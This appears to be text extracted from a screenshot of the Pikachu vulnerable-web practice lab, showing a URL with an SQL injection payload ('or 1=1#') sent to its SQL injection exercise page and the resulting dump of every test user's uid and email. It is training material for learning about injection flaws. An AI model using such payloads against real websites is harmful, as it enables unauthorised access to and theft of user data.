 pikachu:8083/vul/sqli/sqli_x.php?name=1')or+1%3D1%23&submit=查询
习平台 pika~pika~
sqli > x
what's your username?
查询
your uid:1
your email is: 2
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: hacker
your uid:7
your email is: 123@123.com